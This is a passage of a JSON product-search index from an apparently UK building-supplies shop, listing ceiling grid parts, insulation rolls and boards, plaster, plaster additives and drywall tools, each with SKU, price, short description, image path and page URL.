grid system designed specificall...","p":4.8875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/i\/rigidlock_24_main_tee_large.gif","u":"libra-rigidlock-24-main-tee-3600mm-rmt2438-36lw.html","o":"product_search"},{"value":"Libra Rigidlock Angle Trim 31mm x 19mm x 3000mm \u2013 RA31.19\/30LW","s":"SCPTRL","c":["27","1","3","161","1","3","27","29","1","3","27"],"d":"Rigidlock 15mm is a narrow table metal exposed suspended ceiling grid system designed specificall...","p":3.6635,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/n\/angle_trim_cr_large_2.gif","u":"libra-rigidlock-angle-trim-31mm-x-19mm-x-3000mm-ra31-19-30lw.html","o":"product_search"},{"value":"Evolution Steel Ceiling Anchor M6 x 40mm \u2013 EVDBZ640","s":"SCSCA","c":["19","1","3","29","1","3","19"],"d":"Use with angle brackets in concrete ceilings where regulations dictate all steel anchors should b...","p":10.1475,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/v\/evdbz.jpg","u":"evolution-steel-ceiling-anchor-m6-x-40mm-evdbz640.html","o":"product_search"},{"value":"Evolution Vertical Flange Clip 19mm x 43mm \u2013 VFC43","s":"SCVFC","c":["19","1","3","29","1","3","19"],"d":"Fixing lighting or suspended wire to steel profiles, cable to steel purlins or suspended ceilings...","p":17.545,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/v\/f\/vfc.jpg","u":"evolution-vertical-flange-clip-19mm-x-43mm-vfc43.html","o":"product_search"},{"value":"Evolution Wirehanger 6mm x 60mm \u2013 WH6","s":"SCWH","c":["19","1","3","29","1","3","19"],"d":"Fixing cables and wires in suspended ceiling applications.\r\nSKU CODE:&nbsp;SCWH\r\nNext Day Deliver...","p":10.098,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/wh_1.jpg","u":"evolution-wirehanger-6mm-x-60mm-wh6.html","o":"product_search"},{"value":"British Gypsum Thistle BoardFinish 25kg - 06059\/5","s":"BGPTF","c":["126","1","3","14","151","1","3","14","126","29","1","3","14","126"],"d":"This finish coat plaster is suitable for low to medium suction backgrounds, especially plasterboa...","p":6.422,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/h\/thistle-board-finish-25kg.jpg","u":"british-gypsum-thistle-boardfinish-25kg-06059-5.html","o":"product_search"},{"value":"Arrow Foil Mastic Gun 600ml - A9","s":"TOAFMG","c":["13","1","3","45","1","3","13","29","1","3","13"],"d":"Arrow A9 Foil Mastic Gun is an ergonomically designed metal applicator gun for use with foils. Al...","p":18.75,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/a\/9\/a9.jpg","u":"arrow-foil-mastic-gun-600ml-a9.html","o":"product_search"},{"value":"Knauf Earthwool Loft Roll 44 Combi-Cut 5200mm x (570mm x 2\/380mm x 3) 200mm 5.93m\u00b2 - 2404157","s":"IKLR44CC200","c":["29","1","3","31","1","3","29","166","1","3","29"],"d":"Earthwool Loft Rolls are non-combustible, Glass Mineral Wool rolls, manufactured using our revolu...","p":40.8943,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf_iklr44cc170-1_1.jpg","u":"knauf-earthwool-loft-roll-44-combi-cut-5200mm-x-570mm-x-2-380mm-x-3-200mm-5-93m-2404157.html","o":"product_search"},{"value":"Knauf Earthwool Loft Roll 44 Combi-Cut 12180mm x (570mm x 2\/380mm x 3) 100mm 13.89m\u00b2 - 2404154","s":"IKLR44CC100","c":["29","1","3","31","1","3","29","166","1","3","29"],"d":"Earthwool Loft Rolls are non-combustible, Glass Mineral Wool rolls, manufactured using our revolu...","p":48.2547,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf_iklr44cc170-1_1_1.jpg","u":"knauf-earthwool-loft-roll-44-combi-cut-12180mm-x-570mm-x-2-380mm-x-3-100mm-13-89m-2404154.html","o":"product_search"},{"value":"Knauf Earthwool Loft Roll 44 Combi-Cut 8050mm x (570mm x 2\/380mm x 3) 150mm 9.18m\u00b2 - 2404155","s":"IKLR44CC150","c":["29","1","3","31","1","3","29","166","1","3","29"],"d":"Earthwool Loft Rolls are non-combustible, Glass Mineral Wool rolls, manufactured using our revolu...","p":46.792,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf_iklr44cc170-1_1_1_1.jpg","u":"knauf-earthwool-loft-roll-44-combi-cut-8050mm-x-570mm-x-2-380mm-x-3-150mm-9-18m-2404155.html","o":"product_search"},{"value":"Knauf Earthwool Acoustic Roll Ready-Cut 12500mm x (600m x 2) 75mm 15m\u00b2 - 2438513","s":"IKAR75","c":["29","1","3","31","1","3","29","166","1","3","29"],"d":"Earthwool Acoustic Rolls are non-combustible Glass Mineral Wool rolls, manufactured using our rev...","p":70.5565,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf_ikar25-1.jpg","u":"knauf-earthwool-acoustic-roll-ready-cut-12500mm-x-600m-x-2-75mm-15m-2438513.html","o":"product_search"},{"value":"Knauf Earthwool Acoustic Roll Ready-Cut 10000mm x (600mm x 4) 25mm 24m\u00b2 - 2400366","s":"IKAR25","c":["29","1","3","31","1","3","29","166","1","3","29"],"d":"Earthwool Acoustic Rolls are non-combustible Glass Mineral Wool rolls, manufactured using our rev...","p":49.238,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf_ikar25-1_1.jpg","u":"knauf-earthwool-acoustic-roll-ready-cut-10000mm-x-600mm-x-4-25mm-24m-2400366.html","o":"product_search"},{"value":"Knauf Earthwool Acoustic Roll Ready-Cut 13000mm x (600mm x 2) 50mm 15.6m\u00b2 - 2400365","s":"IKAR50","c":["29","1","3","31","1","3","29","166","1","3","29"],"d":"Earthwool Acoustic Rolls are non-combustible Glass Mineral Wool rolls, manufactured using our rev...","p":49.999,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/k\/n\/knauf_ikar25-1_1_1.jpg","u":"knauf-earthwool-acoustic-roll-ready-cut-13000mm-x-600mm-x-2-50mm-15-6m-2400365.html","o":"product_search"},{"value":"Superglass Acoustic Partition Roll 22500mm x 600mm x 25mm 27m\u00b2 - 5526","s":"ISGAPR25","c":["29","1","3","31","1","3","29","165","1","3","29"],"d":"Superglass Acoustic Partition Roll (APR) is a lightweight, non-combustible glass mineral wool ins...","p":28.13,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superglass-acoustic-partition-roll-new-render.jpg","u":"superglass-acoustic-partition-roll-22500mm-x-600mm-x-25mm-27m-5526.html","o":"product_search"},{"value":"Superglass Acoustic Partition Roll 13000mm x 1200mm x 50mm 15.6m\u00b2 - 5551","s":"ISGAPR50","c":["29","1","3","31","1","3","29","165","1","3","29"],"d":"Superglass Acoustic Partition Roll (APR) is a lightweight, non-combustible glass mineral wool ins...","p":19.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superglass-acoustic-partition-roll-new-render_1.jpg","u":"superglass-acoustic-partition-roll-13000mm-x-1200mm-x-50mm-15-6m-5551.html","o":"product_search"},{"value":"Superglass Multi-Roll 44 10100mm x 1200mm x 100mm 12.12m\u00b2 - 5774","s":"ISGMR44100","c":["29","1","3","31","1","3","29","165","1","3","29"],"d":"Superglass Multi-Roll 44 is lightweight, non-combustible glass mineral wool insulation roll. The ...","p":16.29,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superglass-multi-roll-44-new-render.jpg","u":"superglass-multi-roll-44-10100mm-x-1200mm-x-100mm-12-12m-5774.html","o":"product_search"},{"value":"Superglass Multi-Roll 44 6650mm x 1160mm x 150mm 7.71m\u00b2 - 5773","s":"ISGMR44150","c":["29","1","3","31","1","3","29","165","1","3","29"],"d":"Superglass Multi-Roll 44 is lightweight, non-combustible glass mineral wool insulation roll. The ...","p":15.55,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superglass-multi-roll-44-new-render_1.jpg","u":"superglass-multi-roll-44-6650mm-x-1160mm-x-150mm-7-71m-5773.html","o":"product_search"},{"value":"Superglass Multi-Roll 44 4850mm x 1160m x 200mm 5.63m\u00b2 - 5771","s":"ISGMR44200","c":["29","1","3","31","1","3","29","165","1","3","29"],"d":"Superglass Multi-Roll 44 is lightweight, non-combustible glass mineral wool insulation roll. The ...","p":15.14,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superglass-multi-roll-44-new-render_1_1.jpg","u":"superglass-multi-roll-44-4850mm-x-1160m-x-200mm-5-63m-5771.html","o":"product_search"},{"value":"Superglass Multi Acoustic Roll 10100mm x 1200mm x 100mm 12.12m\u00b2 - 5504","s":"ISGMAR100","c":["29","1","3","31","1","3","29","165","1","3","29"],"d":"Superglass Multi Acoustic Roll is a lightweight, non-combustible glass mineral wool insulation ro...","p":25.46,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/s\/u\/superglass-acoustic-partition-roll-new-render_2.jpg","u":"superglass-multi-acoustic-roll-10100mm-x-1200mm-x-100mm-12-12m-5504.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 7\" - TSB7","s":"TOCTSB7","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":39.711,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk7.jpg","u":"columbia-tomahawk-smoothing-blade-7-tsb7.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 10\" - TSB10","s":"TOCTSB10","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":48.143,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk10.jpg","u":"columbia-tomahawk-smoothing-blade-10-tsb10.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 12\" - TSB12","s":"TOCTSB12","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":53.165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk12.jpg","u":"columbia-tomahawk-smoothing-blade-12-tsb12.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 14\" - TSB14","s":"TOCTSB14","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":56.9935,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk14.jpg","u":"columbia-tomahawk-smoothing-blade-14-tsb14.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 18\" - TSB18","s":"TOCTSB18","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":66.619,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk18.jpg","u":"columbia-tomahawk-smoothing-blade-18-tsb18.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 24\" - TSB24","s":"TOCTSB24","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":88.6135,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk24.jpg","u":"columbia-tomahawk-smoothing-blade-24-tsb24.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 32\" - TSB32","s":"TOCTSB32","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":105.5705,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk32.jpg","u":"columbia-tomahawk-smoothing-blade-32-tsb32.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 40\" - TSB40","s":"TOCTSB40","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":126.697,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk40.jpg","u":"columbia-tomahawk-smoothing-blade-40-tsb40.html","o":"product_search"},{"value":"Columbia Tomahawk Smoothing Blade 48\" - TSB48","s":"TOCTSB48","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomahawk set of Smoothing Blades is the most durable set on the market today. With n...","p":160.8435,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomahawk48.jpg","u":"columbia-tomahawk-smoothing-blade-48-tsb48.html","o":"product_search"},{"value":"Columbia Tomalock Adapter - CLTHA","s":"TOCCLTHA","c":["10","1","3","104","1","3","10","29","1","3","10","238","1","3","10"],"d":"The Columbia Tomalock is a handle adapter used with the Tomahawk set of Smoothing Blades. With no...","p":70.339,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/o\/tomalock1_9.jpg","u":"columbia-tomalock-adapter-cltha.html","o":"product_search"},{"value":"Eazymix Extratime Plaster Retarder (Pack of 5)","s":"EAZYET001-5","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Extratime is a chemical additive for use with finishing plasters. The additive slows the curing p...","p":10.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_extratime_yellow.jpg","u":"eazymix-extratime-plaster-retarder-pack-of-5.html","o":"product_search"},{"value":"Eazymix Extratime Plaster Retarder (Pack of 10)","s":"EAZYET001-10","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Extratime is a chemical additive for use with finishing plasters. The additive slows the curing p...","p":19.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_extratime_yellow_1.jpg","u":"eazymix-extratime-plaster-retarder-pack-of-10.html","o":"product_search"},{"value":"Eazymix Extratime Plaster Retarder (Pack of 20)","s":"EAZYET001-20","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Extratime is a chemical additive for use with finishing plasters. The additive slows the curing p...","p":37,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_extratime_yellow_1_1.jpg","u":"eazymix-extratime-plaster-retarder-pack-of-20.html","o":"product_search"},{"value":"Eazymix Halftime Plaster Accelerator (Pack of 5)","s":"EAZYHT001-5","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime Plaster Accelerator is a chemical additive for use with finishing plaster. The additive ...","p":10.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_halftime_blue.jpg","u":"eazymix-halftime-plaster-accelerator-pack-of-5.html","o":"product_search"},{"value":"Eazymix Halftime Plaster Accelerator (Pack of 10)","s":"EAZYHT001-10","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime Plaster Accelerator is a chemical additive for use with finishing plaster. The additive ...","p":19.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_halftime_blue_1.jpg","u":"eazymix-halftime-plaster-accelerator-pack-of-10.html","o":"product_search"},{"value":"Eazymix Halftime Plaster Accelerator (Pack of 20)","s":"EAZYHT001-20","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime Plaster Accelerator is a chemical additive for use with finishing plaster. The additive ...","p":37,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_halftime_blue_1_1.jpg","u":"eazymix-halftime-plaster-accelerator-pack-of-20.html","o":"product_search"},{"value":"Eazymix Halftime 4Bonding Plaster Accelerator (Pack of 5)","s":"EAZYHTB001-5","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4BONDING Plaster Accelerator is a chemical additive for use with bonding plaster. The ad...","p":10.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_bonding_purple.jpg","u":"eazymix-halftime-4bonding-plaster-accelerator-pack-of-5.html","o":"product_search"},{"value":"Eazymix Halftime 4Bonding Plaster Accelerator (Pack of 10)","s":"EAZYHTB001-10","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4BONDING Plaster Accelerator is a chemical additive for use with bonding plaster. The ad...","p":19.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_bonding_purple_1.jpg","u":"eazymix-halftime-4bonding-plaster-accelerator-pack-of-10.html","o":"product_search"},{"value":"Eazymix Halftime 4Bonding Plaster Accelerator (Pack of 20)","s":"EAZYHTB001-20","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4BONDING Plaster Accelerator is a chemical additive for use with bonding plaster. The ad...","p":37,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_bonding_purple_1_1.jpg","u":"eazymix-halftime-4bonding-plaster-accelerator-pack-of-20.html","o":"product_search"},{"value":"Eazymix Halftime 4Drylining Accelerator (Pack of 5)","s":"EAZYHTD001-5","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4DRYLINING&nbsp;Accelerator is a chemical additive for use with drywall adhesive,&nbsp;b...","p":10.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_drylining_green.jpg","u":"eazymix-halftime-4drylining-accelerator-pack-of-5.html","o":"product_search"},{"value":"Eazymix Halftime 4Drylining Accelerator (Pack of 10)","s":"EAZYHTD001-10","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4DRYLINING&nbsp;Accelerator is a chemical additive for use with drywall adhesive,&nbsp;b...","p":19.5,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_drylining_green_1.jpg","u":"eazymix-halftime-4drylining-accelerator-pack-of-10.html","o":"product_search"},{"value":"Eazymix Halftime 4Drylining Accelerator (Pack of 20)","s":"EAZYHTD001-20","c":["26","1","3","29","1","3","26","177","1","3","26"],"d":"Halftime 4DRYLINING&nbsp;Accelerator is a chemical additive for use with drywall adhesive,&nbsp;b...","p":37,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/e\/a\/eazymix_4_drylining_green_1_1.jpg","u":"eazymix-halftime-4drylining-accelerator-pack-of-20.html","o":"product_search"},{"value":"Isover Acoustic Partition Roll 20000mm x (600mm x 2) 25mm 24m\u00b2 \u2013 5200625577","s":"IIAPR25","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"A glass mineral wool roll providing high levels of acoustic insulation in partitions, walls and f...","p":70.0065,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover1_5.jpg","u":"isover-acoustic-partition-roll-20000mm-x-600mm-x-2-25mm-24m-5200625577.html","o":"product_search"},{"value":"Isover Acoustic Partition Roll 13000mm x (600mm x 2) 50mm 15.6m\u00b2 \u2013 5200625578","s":"IIAPR50","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"A glass mineral wool roll providing high levels of acoustic insulation in partitions, walls and f...","p":71.0145,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover1_4.jpg","u":"isover-acoustic-partition-roll-13000mm-x-600mm-x-2-50mm-15-6m-5200625578.html","o":"product_search"},{"value":"Isover Acoustic Partition Roll 10000mm x (600mm x 2) 65mm 12m\u00b2 \u2013 5200625579","s":"IIAPR65","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"A glass mineral wool roll providing high levels of acoustic insulation in partitions, walls and f...","p":78.435,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover1_3.jpg","u":"isover-acoustic-partition-roll-10000mm-x-600mm-x-2-65mm-12m-5200625579.html","o":"product_search"},{"value":"Isover Acoustic Partition Roll 12200mm x (600mm x 2) 75mm 14.64m\u00b2 \u2013 5200625580","s":"IIAPR75","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"A glass mineral wool roll providing high levels of acoustic insulation in partitions, walls and f...","p":110.2005,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover1_2.jpg","u":"isover-acoustic-partition-roll-12200mm-x-600mm-x-2-75mm-14-64m-5200625580.html","o":"product_search"},{"value":"Isover Acoustic Partition Roll 9170mm x (600mm x 2) 100mm 11m\u00b2 \u2013 5200625581","s":"IIAPR100","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"A glass mineral wool roll providing high levels of acoustic insulation in partitions, walls and f...","p":106.533,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover1_1.jpg","u":"isover-acoustic-partition-roll-9170mm-x-600mm-x-2-100mm-11m-5200625581.html","o":"product_search"},{"value":"Isover Spacesaver 9170mm x 1160mm x 100mm 10.64m\u00b2 \u2013 5200623966","s":"IIS100","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"Isover Spacesaver is a low density glass mineral wool roll supplied in 100-200mm thicknesses. The...","p":31.0185,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover2_3.jpg","u":"isover-spacesaver-9170mm-x-1160mm-x-100mm-10-64m-5200623966.html","o":"product_search"},{"value":"Isover Spacesaver 6030mm x 1160mm x 150mm 6.99m\u00b2 \u2013 5200625347","s":"IIS150","c":["29","1","3","31","1","3","29","164","1","3","29"],"d":"Isover Spacesaver is a low density glass mineral wool roll supplied in 100-200mm thicknesses. The...","p":30.3435,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/s\/isover2_2.jpg","u":"isover-spacesaver-6030mm-x-1160mm-x-150mm-6-99m-5200625347.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 200mm - IQPR200","s":"IQPR200","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":288.1692,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-200mm-iqpr200.html","o":"product_search"},{"value":"Quinn Therm QL Foil 2400mm x 1200mm x 50mm - IQTL50","s":"IQTL50","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QL Foil PIR Insulation is a high performance, fibre free insulated board, suitable dr...","p":118.228,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn3_1.jpg","u":"quinn-therm-ql-foil-2400mm-x-1200mm-x-50mm-iqtl50.html","o":"product_search"},{"value":"Quinn Therm QL Foil 2400mm x 1200mm x 60mm - IQTL60","s":"IQTL60","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QL Foil PIR Insulation is a high performance, fibre free insulated board, suitable dr...","p":134.2715,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn3_1_1.jpg","u":"quinn-therm-ql-foil-2400mm-x-1200mm-x-60mm-iqtl60.html","o":"product_search"},{"value":"Quinn Therm QL Foil 2400mm x 1200mm x 38mm - IQTL38","s":"IQTL38","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QL Foil PIR Insulation is a high performance, fibre free insulated board, suitable dr...","p":106.5075,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn3_1_1_1.jpg","u":"quinn-therm-ql-foil-2400mm-x-1200mm-x-38mm-iqtl38.html","o":"product_search"},{"value":"Quinn Therm QL Foil 2400mm x 1200mm x 70mm - IQTL70","s":"IQTL70","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QL Foil PIR Insulation is a high performance, fibre free insulated board, suitable dr...","p":148.4945,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn3_1_1_1_1.jpg","u":"quinn-therm-ql-foil-2400mm-x-1200mm-x-70mm-iqtl70.html","o":"product_search"},{"value":"Quinn Therm QL Foil 2400mm x 1200m x 25mm - IQTL25","s":"IQTL25","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QL Foil PIR Insulation is a high performance, fibre free insulated board, suitable dr...","p":90.2165,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn3_1_1_1_1_1.jpg","u":"quinn-therm-ql-foil-2400mm-x-1200m-x-25mm-iqtl25.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 25mm - IQPR25","s":"IQPR25","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":42.7044,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-25mm-iqpr25.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 30mm - IQPR30","s":"IQPR30","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":46.8312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-30mm-iqpr30.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 40mm - IQPR40","s":"IQPR40","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":54.9822,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-40mm-iqpr40.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 50mm - IQPR50","s":"IQPR50","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":66.9066,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-50mm-iqpr50.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 60mm - IQPR60","s":"IQPR60","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":79.9482,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-60mm-iqpr60.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 70mm - IQPR70","s":"IQPR70","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":92.8758,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-70mm-iqpr70.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 75mm - IQPR75","s":"IQPR75","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":98.8209,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-75mm-iqpr75.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 80mm - IQPR80","s":"IQPR80","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":105.5697,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-80mm-iqpr80.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 90mm - IQPR90","s":"IQPR90","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":116.7246,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-90mm-iqpr90.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 100mm - IQPR100","s":"IQPR100","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":127.7541,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-100mm-iqpr100.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 120mm - IQPR120","s":"IQPR120","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset ins...","p":147.858,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/q\/u\/quinn2_2_1_1_1_1_1_1_1_1_1_1_1.jpg","u":"quinn-therm-qf-qr-2400mm-x-1200mm-x-120mm-iqpr120.html","o":"product_search"},{"value":"Quinn Therm QF & QR 2400mm x 1200mm x 150mm - IQPR150","s":"IQPR150","c":["29","1","3","31","1","3","29","167","1","3","29"],"d":"Quinn Therm QF PIR Insulation is a high performance, fibre free board, with a rigid thermoset 